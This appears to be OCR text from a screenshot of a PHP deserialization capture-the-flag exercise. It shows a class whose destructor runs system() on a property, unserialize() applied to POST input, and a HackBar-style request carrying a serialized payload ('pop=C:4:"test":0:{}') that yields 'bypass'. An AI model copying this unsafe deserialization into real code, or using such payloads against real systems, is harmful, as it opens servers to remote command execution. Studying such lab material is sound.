 public function __destruct()
{
if ($this->key === True) {
echo "bypass";
system($this->cmd);
}else{
echo "failed";
}
}
}
if (isset($_POST['pop'])) {
unserialize($_POST['pop']);
}
bypass
查看器 控制台 网络 调试器 {}
Encryption Encoding SQL XSS LFI
Load URL
http://test:70/
Split URL
Execute
Post data Referer User Ag
ADD "/"
pop=C:4:"test":0:{}